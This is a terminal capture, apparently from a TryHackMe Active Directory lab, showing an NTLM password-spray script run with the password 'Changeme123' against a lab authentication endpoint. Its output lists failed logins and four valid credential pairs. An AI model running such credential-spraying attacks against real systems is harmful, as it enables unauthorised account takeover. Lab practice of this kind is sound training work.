 ┌──(root💀matrix)-[/home/cybex/lab/active_directory/breaching_ad]
└─# python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p 'Changeme123' -a http://ntlmauth.za.tryhackme.com
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found
┌──(root💀matrix)-[/home/cybex/lab/active_directory/breaching_ad]
└─#